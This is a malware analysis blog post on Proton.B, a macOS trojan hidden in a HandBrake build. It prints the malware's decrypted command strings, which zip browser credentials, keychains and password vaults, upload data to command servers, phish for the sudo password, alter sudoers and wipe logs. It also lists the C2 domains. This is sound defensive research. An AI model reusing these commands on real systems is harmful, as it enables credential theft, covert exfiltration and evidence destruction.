

## Proton.B: What this Mac malware actually does

By Amit Serper

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Over the weekend I downloaded a sample of the trojaned HandBrake software (Thanks Patrick Wardle at [Objective-See](#)). In case you missed it, hackers added a new variant of the Proton remote access tool to the very popular video encoding application. Proton, which targets macOS, does all kinds of nasty behavior, including stealing passwords, keylogging, exfiltrating files and enabling remote access log-in. For more information on Proton, check out this [report](#) from Sixgill.

In [his blog](#), Patrick does a great job of explaining how attackers added Proton into HandBrake, a popular media-encoding app, so I'm not going to discuss that. Instead, I'll look at what this variant, Proton.B, actually does after it's executed and includes insights obtained from reverse engineering the malware. Proton's authors included a few tricks meant to deceive researchers (like contacting an external service to obtain the date and time and encrypting some of the strings and scripts and storing them in a separate file that will be decrypted upon execution).


### How OSX/Proton actually works

The malicious file we're dealing with is named `activity_agent`. When looking at `activity_agent` with a disassembler, it's clear to see that it was developed in Objective-C, which is macOS' 'native' programming language, unlike other malware that's written in C++ and uses other "cross platform solutions" such as QT.

When going through the binary with IDA Pro, I could see a lot of interesting things such as SSH tunneling capabilities. Sadly, I did not see this behavior when I was examining the malware.

```
-objc2_meth <offset> sel_setNamedPipeThread, offset a1160820, \ ; SShTunnel - (void)setNamedPipeThread:(id)
-objc2_meth <offset> SShTunnel_namedPipeThread >
-objc2_meth <offset> a_cxx_destruct, offset a160808, \ ; SShTunnel - (void).cxx_destruct
-objc2_meth <offset> SShTunnel_cxx_destruct >
-objc2_meth <offset> sel_setSshLaunchPath, offset a160808, \ ; SShTunnel - (id)setSshLaunchPath
-objc2_meth <offset> SShTunnel_setSshLaunchPath >
-objc2_meth <offset> sel_setSshLaunchPath, offset av24080816, \ ; SShTunnel - (void)setSshLaunchPath:(id)
-objc2_meth <offset> SShTunnel_setSshLaunchPath >
-objc2_meth <offset> sel_setHostname, offset a160808, \ ; SShTunnel - (id)hostname
-objc2_meth <offset> SShTunnel_hostname >
-objc2_meth <offset> sel_setHostname, offset av24080816, \ ; SShTunnel - (void)setHostname:(id)
-objc2_meth <offset> SShTunnel_setHostname >
-objc2_meth <offset> sel_setPort, offset a0160808, \ ; SShTunnel - (uint64_t)port
-objc2_meth <offset> SShTunnel_port >
-objc2_meth <offset> sel_setPort, offset av24080816, \ ; SShTunnel - (void)setPort:(uint64_t)
-objc2_meth <offset> SShTunnel_setPort >
-objc2_meth <offset> sel_username, offset a160808, \ ; SShTunnel - (id)username
-objc2_meth <offset> SShTunnel_username >
-objc2_meth <offset> sel_setUsername, offset av24080816, \ ; SShTunnel - (void)setUsername:(id)
-objc2_meth <offset> SShTunnel_setUsername >
-objc2_meth <offset> sel_password, offset a160808, \ ; SShTunnel - (id)password
-objc2_meth <offset> SShTunnel_password >
-objc2_meth <offset> sel_setPassword, offset av24080816, \ ; SShTunnel - (void)setPassword:(id)
-objc2_meth <offset> SShTunnel_setPassword >
-objc2_meth <offset> sel_allocatesPseudoTTY, offset ac160808, \ ; SShTunnel - (char)allocatesPseudoTTY
-objc2_meth <offset> SShTunnel_allocatesPseudoTTY >
-objc2_meth <offset> sel_setAllocatesPseudoTTY, offset av20808c16, \ ; SShTunnel - (void)setAllocatesPseudoTTY:(char)
-objc2_meth <offset> SShTunnel_setAllocatesPseudoTTY >
-objc2_meth <offset> aAllowspassword, offset ac160808, \ ; SShTunnel - (char)allowsPasswordAuthentication
-objc2_meth <offset> SShTunnel_allowsPasswordAuthentication >
-objc2_meth <offset> sel_setAllowsPasswordAuthentication, \ ; SShTunnel - (void)setAllowsPasswordAuthentication:(char)
-objc2_meth <offset> av20808c16, \
-objc2_meth <offset> SShTunnel_setAllowsPasswordAuthentication >
-objc2_meth <offset> aAllowspublicke, offset ac160808, \ ; SShTunnel - (char)allowsPublicKeyAuthentication
-objc2_meth <offset> SShTunnel_allowsPublicKeyAuthentication >
-objc2_meth <offset> sel_setAllowsPublicKeyAuthentication, \ ; SShTunnel - (void)setAllowsPublicKeyAuthentication:(char)
-objc2_meth <offset> av20808c16, \
-objc2_meth <offset> SShTunnel_setAllowsPublicKeyAuthentication >
-objc2_meth <offset> sel_connectTimeout, offset a0160808, \ ; SShTunnel - (uint64_t)connectTimeout
-objc2_meth <offset> SShTunnel_connectTimeout >
-objc2_meth <offset> sel_setConnectTimeout, offset av24080816, \ ; SShTunnel - (void)setConnectTimeout:(uint64_t)
-objc2_meth <offset> SShTunnel_setConnectTimeout >
-objc2_meth <offset> sel_forceIPv4, offset ac160808, \ ; SShTunnel - (char)forceIPv4
```

Once the file is executed, it decrypts a file called `.hash` that is located in the bundle's Resources directory.



This file contains a large subset of strings that will then be loaded by `activity_monitor` binary. This is simply a method of hiding the strings from researchers and antivirus software.

When decrypted, “.hash” contains the following data:


```
if [ -f %@/.crd ]; then cat %@/.crd; else echo failure; fi,
if [ -f %@/.ptrun ]; then echo success; fi,
touch %@/.ptrun;,
curl,
https://%@/kukpxx8lndxbma8c4xqtar/auth?B=%@&U=%@&S=%@,
echo '%@' | sudo -S echo success;,
rm -rf %@/%@.app %@;,
rm -rf ~/Library/LaunchAgents/%@*;,
curl %@ -o %@ && sudo chmod 777 %@;,
HandBrake needs to install additional codecs. Enter your password to allow this.,
screencapture -x %@/scr%@.png,
https://%@/api/upload,
%@/scr%@.png,
yyyy-MM-dd HH:mm:ss zzz,
ping -c 1 %@ 2>/dev/null >/dev/null && echo 0,
%@.app,
cat %@/.crd,
if [ -f %@/.bcrd ]; then cat %@/.bcrd; else echo failure; fi,
echo '%@:%@:%@' > %@/.crd; ,
echo 'printf "\033[8;1;1t"; echo "%@" | sudo -S sh -c "echo 'Defaults !tty_tickets' >>
/etc/sudoers"; killall Terminal; sleep 1;' > ~/Library/sco.command; chmod 777
~/Library/sco.command; open ~/Library/sco.command && sleep 2.7; rm -rf
~/Library/sco.command;,
echo '%@:%@:%@' > %@/.crd,
AKADOMEDO,
CFBundleExecutable,
%@/proton.zip,
/bin/sh,
https://%@,
-c,
a%@=`curl -s ,
api_key=%@&cts=%@%@,
-F api_key=%@ -F cts=%@ -F signature=%@ https://%@/api/%@`; echo $a%@;,
echo '%@' | sudo -S rm -rf %@ %@/*.zip,
cat %@/.crd,
hcreport=`curl -s --connect-timeout 10 %@` && echo $hcreport;,
type,
name,
path,
size,
creation_date,
modification_date,
folders,
files,
total_folders,
total_files,
folder,
```

```
--,  
rm -rf %@,  
%@/.str.txt,  
-O -J https://%@,  
0aaf7a0da92119ccf0ba,  
%@/.tmpdata,  
expiration_date,  
grace_period,  
os_version,  
checksum,  
%@/.hash,  
codesign -dv %@,  
VOID,  
cd %@; curl,  
hcreresult=' curl -sL  
https://script.google.com/macros/s/AKfycbyd5AcBAnWi2Yn0xhFRbyzS4qMq1VucMVgVvhu5  
XqS9HkAyJY/exec' && echo $hcreresult;,  
zip %@/CR.zip ~/Library/Application\ Support/Google/Chrome/Profile\ 1/Login\ Data  
~/Library/Application\ Support/Google/Chrome/Profile\ 1/Cookies ~/Library/Application\  
Support/Google/Chrome/Profile\ 1/Bookmarks ~/Library/Application\  
Support/Google/Chrome/Profile\ 1/History ~/Library/Application\  
Support/Google/Chrome/Profile\ 1/Web\ Data; zip %@/CR_def.zip ~/Library/Application\  
Support/Google/Chrome/Default/Login\ Data ~/Library/Application\  
Support/Google/Chrome/Default/Cookies ~/Library/Application\  
Support/Google/Chrome/Default/Bookmarks ~/Library/Application\  
Support/Google/Chrome/Default/History ~/Library/Application\  
Support/Google/Chrome/Default/Web\ Data; ,  
zip -r %@/FF.zip ~/Library/Application\ Support/Firefox/${sh %@/mozilla.sh}/cookies.sqlite  
~/Library/Application\ Support/Firefox/${sh %@/mozilla.sh}/formhistory.sqlite  
~/Library/Application\ Support/Firefox/${sh %@/mozilla.sh}/logins.json  
~/Library/Application\ Support/Firefox/${sh %@/mozilla.sh}/logins.json; ,  
zip -r %@/SF.zip ~/Library/Cookies ~/Library/Safari/Form\ Values; ,  
zip -r %@/OP.zip ~/Library/Application\ Support/com.operasoftware.Opera/Login\ Data  
~/Library/Application\ Support/com.operasoftware.Opera/Cookies ~/Library/Application\  
Support/com.operasoftware.Opera/Web\ Data; ,  
killall Console; killall Wireshark; rm -rf %@; ,  
mkdir -p %@ %~/Library/LaunchAgents/; chmod -R 777 %@ %%; zip -r %@/KC.zip  
~/Library/Keychains/ /Library/Keychains/; %@ %~/Library/Keychains/; zip -r %@/GNU_PW.zip  
~/Library/Application\ Support/1Password\ 4 ~/Library/Application\  
Support/1Password\ 3.9; zip -r %@/proton.zip %@; %@ echo success; ,  
cp -R %@ %~/Library/Keychains/; mv %~/Library/Keychains/Contents/MacOS/%@ %~/Library/Keychains/Contents/MacOS/%@;  
mv %~/Library/Keychains/Contents/Resources/Info.plist %~/Library/Keychains/Contents/Resources/Info.plist; mv  
%~/Library/Keychains/Contents/Resources/%@.plist ~/Library/Keychains/Contents/Resources/%@.plist; echo success; ,  
sed -i -e 's/P_MBN/%@/g' ~/Library/Keychains/Contents/MacOS/%@.plist; sed -i -e  
's=P_UPTH=%@/Contents/MacOS/%@=g' ~/Library/Keychains/Contents/MacOS/%@.plist; chmod  
644 ~/Library/Keychains/Contents/MacOS/%@.plist; codesign --remove-signature %~/Library/Keychains/Contents/MacOS/%@.plist; rm -rf  
%~/Library/Keychains/Contents/MacOS/%@.plist; launchctl load ~/Library/Keychains/Contents/MacOS/%@.plist; %@ ,
```

```
ACTION,  
CONSOLE,  
FM,  
PROC,  
SSH_DID_CONNECT,  
SSH_DID_TERMINATE,  
clsock,  
_STROKES,  
screencam,  
exec_pointer,  
ssh_bind_port,  
procs,  
total_procs,  
SSH_DID_NOT_CONNECT,  
/Library/Extensions/LittleSnitch.kext,  
/Library/Extensions/Radio Silence.kext,  
/Library/Extensions/HandsOff.kext,  
%@/.tmpdata,  
%@/updated.license,  
license_enforce,  
mv %@ %@,  
handbrakestore.com,handbrake.cc,luwenxdsnhgfcxkcgxvtugj.com,6gmvshjdfpbeqktpsde5xa  
v.com,kjfnbfhu7ndudgzhpwnnqkc.com,yaxw8dsbtpwrwlq3h6uc9eq.com,qrtfvfysk4bdcwww  
9pxmqe9.com,fyamakgrjt9vrwhmc76v38.com,kcdjzquvhsua6hlfmjkzksb.com,ypu4vwlenkpt  
29f95etrllq.com,  
nc -G 20 -z 8.8.8.8 53 >/dev/null 2>&1 && echo success,  
echo '%@' > /tmp/public.pem; openssl rsautl -verify -in %@/.tmpdata -pubin -inkey  
/tmp/public.pem,  
a90=`curl -s --connect-timeout 10 -o /tmp/au https://%@/rsa` && echo && echo '%@' >  
/tmp/au.pub && echo success,  
openssl rsautl -verify -in /tmp/au -pubin -inkey /tmp/au.pub,  
rm -rf /tmp/*,  
sudo -k; echo '%@' | sudo -S rm -rf /var/log/* /Library/Logs/* && echo success;,  
mv %@/.crd %@/.bcrd,  
sudo -k
```

As we can clearly see by the use of “%@”, this is Objective-C syntax, *NSString* to be exact. In Objective-C “%@" is used for [string formatting](#).

When this file is being executed, what appears to be a legitimate dialog box appears and asks for the user’s password in order to install some “additional codecs.” But the text in the dialog box is actually in the contents of the decrypted “.hash” file.



**Note:** The text in that dialog box appears in the contents of the decrypted “.hash” file.

Mac users should always think twice before entering their password into every dialog box. Dialog boxes asking for passwords are a very popular social engineering tactic designed to trick users into giving attackers their passwords. We’ve seen this method used in other malware attacks. It can be done with installers (like in the case of [OSX/Pirrit](#)), with Applescript or, like in this case, by simply creating a dialog box that fits the story. Since the user is in the sudoers list as in most Mac environments, knowing the user’s password is enough to escalate privileges to root.

Once users type in their password, the malware immediately starts to check if it is working by executing the following command:


```
‘/bin/sh’, ‘-c’, “echo ‘qwer1234’ | sudo -S echo success;”
```

The next step in that process is to disable the ‘tty\_tickets’ flag in /etc/sudoers by executing the following command:

```

(Process ended (Exit) Event: PID: 1615, 'User: test', 'Return value: 0')
POSIX_SPAWN Event: Path: '/bin/sh', '-c', 'echo \'\033[8;1;1t'; echo "qwer1234" | sudo -S sh -c "echo \'\Defaults tty_tickets\' >> /etc/sudoers"; killall Terminal; sleep 1;\' > ~/Library/sc0.command; chmod 777 ~/Library/sc0.command; open ~/Library/sc0.command && sleep 2.77; rm -fr ~/Library/sc0.command'; PID: 1598 User: test
FORK Event: Process: None is forking, new forked process is 1617
(Process ended (Exit) Event: PID: 1617, 'User: test', 'Return value: 0')
FORK Event: Process: None is forking, new forked process is 1618

```



```

'/bin/sh', '-c', 'echo \'\033[8;1;1t'; echo "qwer1234" | sudo -S sh -c "echo \'\Defaults tty_tickets\' >> /etc/sudoers";
killall Terminal; sleep 1;'

```

Tty\_tickets is a feature that is enabled by default since macOS Sierra. The purpose of tty\_tickets (when enabled) is to ask users for their password every time they execute a 'sudo' command in a separate terminal. If disabled, users only have to enter their password once when running 'sudo' and it will be valid for any new terminal (tty) that the users execute a 'sudo' command in. My assumption is that tty\_tickets is being disabled to make it easy for the malware authors' scripting tasks; it's easier to input a password once rather than several times in different terminals.

When looking at the strings section of activity\_agent in IDA pro, we immediately spot a public key.

```

aBeginPublicKey db '-----BEGIN PUBLIC KEY-----', 0Ah
; DATA XREF: cfstring:cfstr_BeginPublicKey_jo
db 'MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAWUP19DdW2NlkkdovqQwF', 0Ah
db '+r3sBaamka42zVMGa+COUCIysrVhVJIv4nmc57TLxgG8dsg+G0o0NQ75n898b041', 0Ah
db 'YGve3gXGWJ8Y5OTJ16+RA40tKai08v7qEGnQ/QpSzzLZPU3Yd60bAltYsvCCi0dB', 0Ah
db 'OKhOaiag0H39F2k5ea4zxt6TNDksW/o3+HcJzA4yy+C1tp2Cr4X3705XVZPwPmK', 0Ah
db 'sIXPazh91tr0TJ2VFyx4btndPajeOzhcKUA05Wrw+hagAZnFU9Bajx3KvdTlxsVx', 0Ah
db 'LmRc5r3IqDAsXTHH1jpmWMDiC9IGLDFPrN6NfAwjgSmsKh1lSC8yFHh0oPCswRh', 0Ah
db 'rQIDAQAB', 0Ah
;-----END PUBLIC KEY-----', 0
a@_4 db '%@', 0
; DATA XREF: cfstring:cfstr_@_4_jo
aFulldate db 'fulldate', 0
; DATA XREF: cfstring:cfstr_Fulldate_jo

```

That key is being used in the following command line:

```

'/bin/sh', '-c', 'echo '-----BEGIN PUBLIC KEY-----
\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAWUP19DdW2NlkkdovqQwF\n+r3sBaamka42zVMGa+COUCIysrVhVJIv4nmc57TLxgG8d
-----END PUBLIC KEY-----' > /tmp/public.pem; openssl rsautl -verify -in
/Users/test/Downloads/Proton/Proton.B/activity_agent.app/Contents/Resources/tmpdata -pubin -inkey
/tmp/public.pem; openssl rsautl -verify -in
/Users/test/Downloads/Proton/Proton.B/activity_agent.app/Contents/Resources/tmpdata -pubin -inkey

```

The key is being saved in a file called /tmp/public.pem. Once the key is saved, the malware then decrypts a file called .tmpdata, which also resides in the Resources directory of the bundle (Note: In POSIX filesystems such as in macOS and Linux, prepending a file name with a "." means that it's hidden).

The decrypted file, .tmpdata, contains the malware's "license" in a JSON format. The license data is its "expiration date" and various checksums.

```

{"expiration_date": "2017-05-10 23:59:59
+0000", "grace_period": "25", "bundle_name": "chameleo", "os_version": "10.x", "checksum": "128814f2b057aef1dd3e00f3749aed2a81e5ed0373711f2b1fc

```

The malware then conducts a test to see if it's connected to the Internet by establishing a TCP connection to 8.8.8.8 (Google's DNS server) for 20 seconds.

```

'/bin/sh', '-c', 'nc -G 20 -z 8.8.8.8 53 >/dev/null 2>&1 && echo success'.

```

The malware also tries to connect to several other domains from the following list:

- handbrakestore.com
- handbrake.cc
- luwendsnhgfcxckjxvtugj.com
- 6gmvsjdfpfbektpds5xav.com
- kjfnbfhu7ndudgzhpwnnqkc.com
- yaxw8dsbtprwrlq3h6uc9eq.com
- qrtfvfysk4bdcwwe9pxmqe9.com



~/Library/LaunchAgents/fr.handbrake.actibity\_agent.plist.


And, of course, no malicious execution of malware is complete without the removal of logs. Proton.B does that by executing this command:

```
sudo -S rm -rf /var/log/* /Library/Logs/*
```

### **Affected by Proton? Change your passwords**

Most of the Mac malware that's out there is adware or rather simple campaigns. This is the first time researchers have had a live malware sample to play with and see its inner workings. Sadly, on the environment that I was testing the malware in, I couldn't see any interactive command executions or any new connections that were initialized by the attackers to my research machine. I am sure that there is more to Proton.B than this blog post covers. If you think you've been hit by Proton, change all of your passwords everywhere and assume that all of your credentials have been compromised.

I'd like to recognize Thomas Reed, Pepijn Bruienne and the other good folks from the [MacAdmins](#) Slack group who provided helpful pointers and clarifications.



About the Author

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Source: <https://www.cybereason.com/blog/labs-proton-b-what-this-mac-malware-actually-does>